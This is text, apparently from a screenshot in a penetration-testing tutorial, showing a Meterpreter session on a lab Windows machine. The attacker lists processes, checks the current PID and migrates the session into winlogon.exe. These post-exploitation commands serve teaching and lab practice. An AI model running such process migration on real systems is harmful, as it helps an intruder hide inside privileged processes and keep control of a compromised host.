 meterpreter > ps
Process list
============
PID Name Arch Session User
--- ---- ---- ------- ----
0 [System Process]
4 System x86 0 NT AUTHORITY\SYSTEM
636 smss.exe x86 0 NT AUTHORITY\SYSTEM
880 csrss.exe x86 0 NT AUTHORITY\SYSTEM
904 winlogon.exe x86 0 NT AUTHORITY\SYSTEM
1244 services.exe x86 0 NT AUTHORITY\SYSTEM
1256 lsass.exe x86 0 NT AUTHORITY\SYSTEM
1416 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM
http://vishnuvalentino.com
1500 svchost.exe x86 0 NT AUTHORITY\SYSTEM
1720 svchost.exe x86 0 NT AUTHORITY\SYSTEM
1816 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE
1836 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE
276 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM
--SNIP--
meterpreter > getpid
Current pid: 1720
meterpreter > migrate 904
[*] Migrating to 904...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 904
meterpreter >